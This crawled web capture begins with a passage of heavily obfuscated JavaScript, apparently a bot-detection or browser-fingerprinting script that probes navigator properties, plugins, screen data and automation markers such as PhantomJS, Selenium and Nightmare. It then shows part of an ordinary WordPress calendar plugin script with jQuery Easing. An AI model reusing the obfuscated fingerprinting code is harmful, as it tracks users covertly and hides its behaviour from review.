'\x58\x29\x6f\x55')](typeof _0x4b6dc7,_0x053a('0xef', '\x5a\x5d\x6b\x7a'))){_0x7534fc=_0x053a('0xf0', '\x35\x48\x5b\x74');}else if(_0x4b6dc7[_0x053a('0xf1', '\x4d\x47\x72\x30')]('\x2e')[_0x053a('0xf2', '\x26\x6b\x67\x65')]>0x1){_0x7534fc=_0x4b6dc7[_0x053a('0xf3', '\x64\x30\x37\x5e')]('\x2e')[_0x053a('0xf4', '\x4c\x45\x37\x63')]();}continue;case'\x34':var _0x4b6dc7=_0x3d45b6[_0x053a('0xf5', '\x38\x6b\x51\x52')][_0x2345ea][_0x053a('0xf6', '\x4c\x45\x37\x63')];continue;}break;}}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xf7', '\x5d\x6a\x41\x42')](_0x2345ea,_0x23e645[_0x053a('0xf8', '\x64\x59\x51\x55')]);_0x2345ea++){_0x2ef403[_0x2ef403[_0x053a('0xf9', '\x65\x4f\x56\x35')]]=_0x5282ae[_0x053a('0xfa', '\x5d\x6a\x41\x42')](_0x42a281,_0x053a('0xfb', '\x21\x7a\x34\x76')+_0x23e645[_0x2345ea]);}}catch(_0x9e7efe){_0x2ef403[_0x2ef403[_0x053a('0x87', '\x57\x51\x36\x70')]]=_0x5282ae[_0x053a('0xfc', '\x34\x6e\x5b\x4b')](_0x42a281,_0x5282ae[_0x053a('0xfd', '\x68\x55\x79\x4d')](_0x053a('0xfe', '\x55\x56\x46\x29'),_0x9e7efe));}break;case _0x053a('0xff', '\x30\x61\x4e\x36'):if(_0x5282ae[_0x053a('0x100', '\x39\x56\x25\x23')](_0x4a03f1,_0x053a('0x101', '\x79\x77\x6f\x42'))){try{var _0x3d00d3='';var _0x18882c=navigator[_0x053a('0x102', '\x38\x6b\x51\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0x103', '\x4c\x45\x37\x63')](_0x18882c)){_0x3d00d3=_0x053a('0x104', '\x21\x7a\x34\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0x105', '\x52\x76\x29\x52')](_0x18882c)){_0x3d00d3=_0x053a('0x106', '\x6f\x49\x23\x24');}else{_0x3d00d3=_0x053a('0x107', '\x67\x64\x6a\x55');}_0x2ef403[_0x2ef403[_0x053a('0x3f', '\x30\x61\x4e\x36')]]=_0x5282ae[_0x053a('0x108', '\x4e\x6b\x58\x54')](_0x42a281,_0x5282ae[_0x053a('0x109', '\x64\x53\x4a\x5d')](_0x5282ae[_0x053a('0x10a', '\x41\x46\x40\x5a')](_0x4a03f1,'\x3d'),_0x3d00d3));}catch(_0x12c26b){_0x2ef403[_0x2ef403[_0x053a('0x10b', '\x4c\x45\x37\x63')]]=_0x42a281(_0x5282ae[_0x053a('0x10c', '\x64\x53\x4a\x5d')](_0x4a03f1,_0x053a('0x10d', '\x5d\x6a\x41\x42'))+_0x12c26b[_0x053a('0x10e', '\x61\x29\x65\x65')]());}}break;}_0x5282ae[_0x053a('0x10f', '\x47\x5b\x79\x4e')](_0x3c2786);}continue;case'\x31':var _0x1e9426=_0x291652[_0x053a('0x110', '\x66\x25\x57\x5d')](0x6);continue;case'\x32':var _0x2ef403=new Array();continue;case'\x33':var _0x291652=_0x053a('0x111', '\x38\x6b\x51\x52');continue;case'\x34':return _0x2ef403[_0x053a('0x112', '\x52\x76\x29\x52')]();continue;case'\x35':var _0x4a8940=_0x291652[_0x053a('0x113', '\x72\x4d\x68\x26')](0x0,0x6);continue;case'\x36':var _0x410c5b='';continue;}break;}}var _0x4aa0af=[[_0x053a('0x7', '\x64\x59\x51\x55'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator;}],[_0x053a('0x115', '\x6e\x54\x37\x51'),_0x053a('0x116', '\x52\x4f\x39\x47'),function(){return navigator[_0x053a('0x117', '\x64\x30\x37\x5e')];}],[_0x053a('0x118', '\x67\x64\x6a\x55'),_0x053a('0x119', '\x47\x47\x6f\x25'),function(){return navigator[_0x053a('0x11a', '\x65\x4f\x56\x35')];}],[_0x053a('0x11b', '\x55\x56\x46\x29'),_0x053a('0x11c', '\x32\x56\x39\x26'),function(){return _0x40959d[_0x053a('0x11d', '\x75\x4e\x77\x4e')](navigator[_0x053a('0x11e', '\x4d\x47\x72\x30')][_0x053a('0x11f', '\x6c\x6f\x47\x28')],0x0);}],[_0x053a('0x120', '\x6c\x6f\x47\x28'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x122', '\x41\x77\x32\x66')];}],[_0x053a('0x123', '\x70\x6e\x33\x21'),_0x053a('0x124', '\x35\x48\x5b\x74'),function(){return navigator[_0x053a('0x125', '\x66\x25\x57\x5d')];}],[_0x053a('0x126', '\x5d\x6a\x41\x42'),_0x053a('0x127', '\x79\x77\x6f\x42'),function(){}],[_0x053a('0x128', '\x57\x51\x36\x70'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){var _0x3c16a9=ActiveXObject;return _0x3c16a9;}],[_0x053a('0x12a', '\x26\x6b\x67\x65'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0x119696=webkitURL;return _0x119696;}],[_0x053a('0x12c', '\x64\x30\x37\x5e'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0xaa50ca=_phantom;return _0xaa50ca;}],[_0x053a('0x12d', '\x57\x33\x47\x6c'),_0x053a('0x12e', '\x6e\x76\x53\x52'),function(){var _0x6b2177=callPhantom;return _0x6b2177;}],[_0x053a('0x12f', '\x4c\x45\x37\x63'),_0x053a('0x130', '\x72\x66\x57\x29'),function(){var _0x965b3d=chrome;return _0x965b3d;}],[_0x053a('0x131', '\x58\x29\x6f\x55'),_0x053a('0x132', '\x32\x56\x39\x26'),function(){var _0x250798=yandex;return _0x250798;}],[_0x053a('0x133', '\x52\x4f\x39\x47'),_0x053a('0x134', '\x38\x6b\x51\x52'),function(){var _0xdc6312=opera;return _0xdc6312;}],[_0x053a('0x135', '\x32\x56\x39\x26'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){var _0x1fc70d=opr;return _0x1fc70d;}],[_0x053a('0x136', '\x72\x4d\x68\x26'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x5268c8=safari;return _0x5268c8;}],[_0x053a('0x138', '\x5d\x6a\x41\x42'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x30f4d0=awesomium;return _0x30f4d0;}],[_0x053a('0x13a', '\x26\x6b\x67\x65'),_0x053a('0x13b', '\x67\x64\x6a\x55'),function(){var _0x39ac0a=puffinDevice;return _0x39ac0a;}],[_0x053a('0x13c', '\x6c\x6f\x47\x28'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x26ed7e=__nightmare;return _0x26ed7e;}],[_0x053a('0x13d', '\x35\x48\x5b\x74'),_0x053a('0x13e', '\x65\x4f\x56\x35'),function(){var _0x5b8013=domAutomation;return _0x5b8013;}],[_0x053a('0x13f', '\x38\x6b\x51\x52'),_0x053a('0x140', '\x4d\x47\x72\x30'),function(){var _0xa7cb20=domAutomationController;return _0xa7cb20;}],[_0x053a('0x141', '\x66\x25\x57\x5d'),_0x053a('0x142', '\x79\x77\x6f\x42'),function(){var _0x40c755=_Selenium_IDE_Recorder;return _0x40c755;}],[_0x053a('0x143', '\x4d\x47\x72\x30'),_0x053a('0x144', '\x61\x4d\x26\x78'),function(){return document[_0x053a('0x145', '\x6f\x6d\x4c\x24')];}],[_0x053a('0x146', '\x39\x56\x25\x23'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){return document[_0x053a('0x148', '\x47\x47\x6f\x25')];}],[_0x053a('0x149', '\x6e\x54\x37\x51'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return process[_0x053a('0x14b', '\x68\x55\x79\x4d')];}],[_0x053a('0x14c', '\x52\x4f\x39\x47'),_0x053a('0x14d', '\x75\x4e\x77\x4e'),function(){return global[_0x053a('0x14e', '\x28\x5b\x72\x64')];}],[_0x053a('0x14f', '\x57\x33\x47\x6c'),_0x053a('0x150', '\x6f\x49\x23\x24'),function(){return global[_0x053a('0x151', '\x6c\x6f\x47\x28')];}],[_0x053a('0x152', '\x75\x4e\x77\x4e'),_0x053a('0x153', '\x6c\x6f\x47\x28'),function(){return WebAssembly;}],[_0x053a('0x154', '\x6e\x54\x37\x51'),_0x053a('0x155', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x156', '\x21\x7a\x34\x76')](require,'\x66\x73');}],[_0x053a('0x157', '\x5b\x46\x5d\x4c'),_0x053a('0x158', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x159', '\x6f\x49\x23\x24')](globalThis,global);}],[_0x053a('0x15a', '\x65\x4f\x56\x35'),_0x053a('0x15b', '\x67\x64\x6a\x55'),function(){return window[_0x053a('0x15c', '\x26\x6b\x67\x65')]();}],[_0x053a('0x15d', '\x57\x33\x47\x6c'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){return navigator[_0x053a('0x15e', '\x25\x29\x41\x4c')];}],[_0x053a('0x15f', '\x64\x59\x51\x55'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){return navigator[_0x053a('0x160', '\x32\x56\x39\x26')];}],[_0x053a('0x161', '\x6f\x49\x23\x24'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator[_0x053a('0x162', '\x72\x4d\x68\x26')];}],[_0x053a('0x163', '\x70\x6e\x33\x21'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return _0x40959d[_0x053a('0x165', '\x58\x29\x6f\x55')](navigator[_0x053a('0x166', '\x75\x4e\x77\x4e')],'\x43');}],[_0x053a('0x167', '\x39\x56\x25\x23'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){window[_0x053a('0x169', '\x21\x28\x6f\x66')]=Object[_0x053a('0x16a', '\x4d\x47\x72\x30')](window);return window[_0x053a('0x16b', '\x75\x4e\x77\x4e')][_0x053a('0xe8', '\x6f\x49\x23\x24')];}],[_0x053a('0x16c', '\x72\x4d\x68\x26'),_0x053a('0x16d', '\x5a\x5d\x6b\x7a'),function(){return _0x40959d[_0x053a('0x16e', '\x57\x33\x47\x6c')](window[_0x053a('0x16f', '\x64\x59\x51\x55')],0x0);}],[_0x053a('0x170', '\x6c\x6f\x47\x28'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x171', '\x26\x6b\x67\x65')]==0x0;}],[_0x053a('0x172', '\x35\x48\x5b\x74'),_0x053a('0x173', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x174', '\x38\x6b\x51\x52')];}],[_0x053a('0x175', '\x61\x4d\x26\x78'),_0x053a('0xc4', '\x72\x66\x57\x29'),function(){return window[_0x053a('0x176', '\x38\x6b\x51\x52')][_0x053a('0x177', '\x79\x77\x6f\x42')]();}],[_0x053a('0x178', '\x4c\x45\x37\x63'),_0x053a('0x179', '\x6e\x76\x53\x52'),function(){return _0x40959d[_0x053a('0x17a', '\x57\x33\x47\x6c')](Boolean,_0x40959d[_0x053a('0x17b', '\x52\x4f\x39\x47')](typeof process,_0x053a('0x17c', '\x4d\x47\x72\x30'))&&process[_0x053a('0x17d', '\x28\x5b\x72\x64')]&&process[_0x053a('0x17e', '\x5a\x5d\x6b\x7a')][_0x053a('0x17f', '\x5d\x6a\x41\x42')]);}],[_0x053a('0x180', '\x4d\x47\x72\x30'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return document[_0x053a('0x181', '\x61\x4d\x26\x78')];}],[_0x053a('0x182', '\x67\x64\x6a\x55'),_0x053a('0x183', '\x39\x56\x45\x70'),function(){return eval[_0x053a('0x184', '\x6f\x49\x23\x24')]()[_0x053a('0x9b', '\x61\x4d\x26\x78')];}],[_0x053a('0x185', '\x26\x6b\x67\x65'),_0x053a('0x186', '\x45\x69\x77\x59'),function(){return navigator[_0x053a('0x187', '\x6f\x49\x23\x24')][_0x053a('0x188', '\x5d\x6a\x41\x42')];}],[_0x053a('0x189', '\x47\x47\x6f\x25'),_0x053a('0x18a', '\x32\x56\x39\x26'),function(){return deviceType;}],[_0x053a('0x18b', '\x64\x30\x37\x5e'),_0x053a('0x18c', '\x5d\x6a\x41\x42'),function(){return screen[_0x053a('0x18d', '\x28\x5b\x72\x64')];}],[_0x053a('0x18e', '\x6e\x76\x53\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return screen[_0x053a('0x190', '\x66\x25\x57\x5d')];}],[_0x053a('0x191', '\x21\x7a\x34\x76'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x4f589b=eoapi;return _0x4f589b;}],[_0x053a('0x192', '\x32\x56\x39\x26'),_0x053a('0x193', '\x52\x4f\x39\x47'),function(){var _0x10287=eoapi_VerifyThis;return _0x10287;}],[_0x053a('0x194', '\x72\x66\x57\x29'),_0x053a('0x195', '\x30\x5a\x25\x39'),function(){var _0x5ab612=eoapi_extInvoke;return _0x5ab612;}],[_0x053a('0x196', '\x58\x29\x6f\x55'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){var _0x4865ce=eoWebBrowserDispatcher;return _0x4865ce;}],[_0x053a('0x197', '\x55\x56\x46\x29'),_0x053a('0x198', '\x41\x77\x32\x66'),function(){return window[_0x053a('0x199', '\x4c\x45\x37\x63')];}],[_0x053a('0x19a', '\x25\x29\x41\x4c'),_0x053a('0x19b', '\x30\x61\x4e\x36'),function(){return _0x40959d[_0x053a('0x19c', '\x57\x33\x47\x6c')](navigator[_0x053a('0x19d', '\x47\x47\x6f\x25')][_0x053a('0x19e', '\x39\x56\x25\x23')],0x2);}],[_0x053a('0x19f', '\x30\x5a\x25\x39'),_0x053a('0x1a0', '\x58\x29\x6f\x55'),function(){return _0x40959d[_0x053a('0x1a1', '\x38\x6b\x51\x52')](navigator[_0x053a('0x1a2', '\x32\x56\x39\x26')][_0x053a('0x1a3', '\x5b\x46\x5d\x4c')],0x2);}],[_0x053a('0x1a4', '\x6e\x54\x37\x51'),_0x053a('0x1a5', '\x28\x5b\x72\x64'),function(){return window[_0x053a('0x1a6', '\x65\x4f\x56\x35')];}],[_0x053a('0x1a7', '\x47\x5b\x79\x4e'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1a8', '\x25\x29\x41\x4c')][_0x053a('0x1a9', '\x6e\x54\x37\x51')][0x0][_0x053a('0x1aa', '\x35\x48\x5b\x74')];}],[_0x053a('0x1ab', '\x30\x5a\x25\x39'),_0x053a('0x1ac', '\x6f\x6d\x4c\x24'),function(){return navigator[_0x053a('0x1ad', '\x21\x28\x6f\x66')][_0x053a('0x1ae', '\x70\x6e\x33\x21')][0x1][_0x053a('0x1af', '\x47\x5b\x79\x4e')];}],[_0x053a('0x1b0', '\x52\x76\x29\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return navigator[_0x053a('0x1b1', '\x30\x61\x4e\x36')][_0x053a('0x1b2', '\x47\x47\x6f\x25')][0x2][_0x053a('0x1b3', '\x72\x4d\x68\x26')];}],[_0x053a('0x1b4', '\x6f\x6d\x4c\x24'),_0x053a('0x1b5', '\x66\x25\x57\x5d'),function(){return navigator[_0x053a('0x1b6', '\x61\x4d\x26\x78')][_0x053a('0x1b7', '\x48\x6c\x61\x54')];}],[_0x053a('0x1b8', '\x6e\x76\x53\x52'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return navigator[_0x053a('0x1b9', '\x6c\x6f\x47\x28')];}],[_0x053a('0x1ba', '\x67\x64\x6a\x55'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1bb', '\x75\x4e\x77\x4e')][_0x053a('0x1bc', '\x4d\x47\x72\x30')];}],[_0x053a('0x1bd', '\x21\x7a\x34\x76'),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return navigator[_0x053a('0x1bf', '\x34\x6e\x5b\x4b')][_0x053a('0x1c0', '\x47\x5b\x79\x4e')];}]];try{if(_0x5b238c){try{_0x1f05ad[_0x053a('0x1c1', '\x4c\x45\x37\x63')]=_0x2e2e31(_0x5b238c);}catch(_0x124742){}}if(!_0x5012ed[_0x053a('0x1c2', '\x4d\x47\x72\x30')])_0x5012ed[_0x053a('0x1c3', '\x52\x4f\x39\x47')]=_0x55dc9e;_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x3c2786);var _0x11e134=_0x053a('0x1c4', '\x26\x6b\x67\x65');_0x4aa0af[_0x053a('0x1c5', '\x61\x29\x65\x65')]([_0x40959d[_0x053a('0x1c6', '\x47\x47\x6f\x25')](_0x40959d[_0x053a('0x1c7', '\x6f\x6d\x4c\x24')]('\x27'+_0x11e134,'\x27'),_0x053a('0x1c8', '\x57\x51\x36\x70')),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return _0x11e134[_0x053a('0x177', '\x79\x77\x6f\x42')]();}]);var _0x3a1e6e=_0x053a('0x1c9', '\x41\x46\x40\x5a');var _0x52e9b8=0x2;var _0x548c91=0x0;var _0x2bd523=[];for(var _0x4bbc0d=0x0;_0x40959d[_0x053a('0x1ca', '\x5b\x46\x5d\x4c')](_0x4bbc0d,_0x3a1e6e[_0x053a('0x1cb', '\x38\x6b\x51\x52')]);_0x4bbc0d++){_0x2bd523[_0x053a('0x1cc', '\x55\x56\x46\x29')](_0x4bbc0d);}var _0x5c4718=_0x2bd523[_0x053a('0x1cd', '\x41\x77\x32\x66')](function(_0x4e1bbc){return _0x40959d[_0x053a('0x1ce', '\x66\x25\x57\x5d')](_0x2bd523[_0x4e1bbc],_0x52e9b8)?'':_0x3a1e6e[_0x4e1bbc];})[_0x053a('0x1cf', '\x34\x6e\x5b\x4b')]('');var _0x3a02c1=_0x2bd523[_0x053a('0x1d0', '\x65\x4f\x56\x35')](function(_0x1b3b4d){return _0x40959d[_0x053a('0x1d1', '\x6e\x76\x53\x52')](_0x2bd523[_0x1b3b4d],_0x52e9b8)?_0x3a1e6e[_0x1b3b4d]:'';})[_0x053a('0x1d2', '\x65\x4f\x56\x35')]('');var _0x299f6d=[];for(var _0x271fb8=0x0;_0x40959d[_0x053a('0x1d3', '\x6f\x49\x23\x24')](_0x271fb8,_0x40959d[_0x053a('0x1d4', '\x66\x25\x57\x5d')](_0x5c4718[_0x053a('0x41', '\x57\x33\x47\x6c')],_0x3a02c1[_0x053a('0x1cb', '\x38\x6b\x51\x52')]));_0x271fb8++){_0x299f6d[_0x053a('0x1d5', '\x64\x59\x51\x55')](_0x271fb8);}var _0x4f0eca=_0x299f6d[_0x053a('0x1d6', '\x70\x6e\x33\x21')](function(_0x22e331){return _0x40959d[_0x053a('0x1d7', '\x39\x56\x25\x23')](_0x40959d[_0x053a('0x1d8', '\x65\x4f\x56\x35')](_0x22e331,_0x52e9b8),_0x548c91)?_0x5c4718[_0x40959d[_0x053a('0x1d9', '\x5d\x6a\x41\x42')](_0x22e331,_0x52e9b8)]:_0x3a02c1[_0x40959d[_0x053a('0x1da', '\x57\x33\x47\x6c')](_0x40959d[_0x053a('0x1db', '\x64\x30\x37\x5e')](_0x22e331,_0x52e9b8),_0x548c91)];})[_0x053a('0x1dc', '\x47\x5b\x79\x4e')]('');_0x40959d[_0x053a('0x1dd', '\x67\x64\x6a\x55')](_0x12b5e1,_0x1a7f42(_0x4aa0af));if(_0x2d6d32){_0x4aa0af[_0x053a('0x1de', '\x57\x51\x36\x70')]([_0x2d6d32,_0x053a('0x1df', '\x25\x29\x41\x4c')]);_0x40959d[_0x053a('0x1e0', '\x55\x56\x46\x29')](_0x12b5e1,_0x40959d[_0x053a('0x1e1', '\x52\x76\x29\x52')](_0x1a7f42,_0x4aa0af));}_0x352cac[_0x053a('0x1e2', '\x68\x55\x79\x4d')](_0x053a('0x1e3', '\x28\x5b\x72\x64'))[_0x053a('0x1e4', '\x6e\x54\x37\x51')]=_0x053a('0x1e5', '\x6f\x49\x23\x24')+_0x5012ed[_0x053a('0x1e6', '\x75\x4e\x77\x4e')][_0x053a('0x1e7', '\x39\x56\x45\x70')]();}catch(_0x56fb9c){_0x352cac[_0x053a('0x1e8', '\x47\x5b\x79\x4e')](_0x053a('0x1e9', '\x6c\x6f\x47\x28'))[_0x053a('0x1ea', '\x72\x4d\x68\x26')]=_0x40959d[_0x053a('0x1eb', '\x21\x7a\x34\x76')](_0x053a('0x1ec', '\x72\x66\x57\x29'),_0x5012ed[_0x053a('0x1ed', '\x30\x5a\x25\x39')](_0x56fb9c[_0x053a('0x1ee', '\x72\x66\x57\x29')]));}finally{if(_0x5b238c)_0x1f05ad[_0x053a('0x1ef', '\x5a\x5d\x6b\x7a')]=_0x5b238c;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.nd.ahs.chula.ac.th/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=3.4.1.2
body_size: 84266
content:

/* SOURCE: js/visibility_check.js */
;;/* when calendar is rendered on a container that is not visible, it doesnt gets the correct height calculated.*/
function _rhc_check_visibility(){
	jQuery(document).ready(function($){
		var recheck = false;
		$('.fullCalendar').each(function(i,c){
			if( $(c).is(':visible') && $(c).find('.fc-content').height()<10 ){
				$(c).fullCalendar('render');
			}else if( $(c).find('.fc-content').height()<10 ){
				recheck = true;
			}		
		});
		
		if( recheck ){
			setTimeout('_rhc_check_visibility()',300);
		}
	});
}

function _rhc_check_init_rhc(){
	jQuery('.rhc_holder').each(function(i,c){
		if( jQuery(this).data('Calendarize') ) return true;
		init_rhc();	
		return false;	
	});
	setTimeout('_rhc_check_init_rhc()',1000);	
}

jQuery(document).ready(function($){
	if( RHC.visibility_check ){
		if( jQuery('.fullCalendar').length>0 )setTimeout('_rhc_check_visibility()',200);
		setTimeout('_rhc_check_init_rhc()',500);
	}else{

	}
});

/* SOURCE: js/jquery.easing.1.3.js */
;;/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
